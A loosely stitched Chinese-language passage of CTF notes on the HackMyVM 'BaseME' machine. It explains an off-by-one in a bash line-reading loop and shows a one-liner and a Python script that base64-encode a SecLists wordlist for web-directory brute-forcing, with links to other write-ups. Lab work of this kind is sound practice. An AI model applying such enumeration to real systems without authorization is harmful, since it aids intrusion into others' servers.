donlines=$(wc $file -l | cut -d ' ' -f 1):这行代码计算$file文件的行数,并存储在变量lines中。wc -l命令计算行数,cut -d ' ' -f 1从输出中提取数字。for ((c=0; c<=$lines; c++)); do:这个循环从0开始,直到$lines(包含)。由于文件行数是从1开始计数的,这里实际上会多执行一次循环,导致读取文件的最后一行之后没有内容,这会导致tail -n 1输出一个空行,并对其进行Base64编码。
https://www.freebuf.com/articles/web/324274.html
for i in $(cat /usr/share/wordlists/SecLists-2022.1/Discovery/Web-Content/common.txt);do echo $i | base64 >> dict64.txt;done我和师傅的一模一样!
还有巨魔师傅的!
https://tryhackmyoffsecbox.github.io/Target-Machines-WriteUp/docs/HackMyVM/Machines/BaseME/

python太优雅了!
import base64
input = open('common.txt', 'r')
output = open('base64_common.txt', 'w')
lines = input.readlines()
for line in lines:
dic = line.strip('\n')
encoded = base64.b64encode(dic.encode('UTF-8'))
flag = str(encoded, 'UTF')
output.write(flag)
output.write('\n')
input.close()
output.close()额,似乎也得不出答案。。。





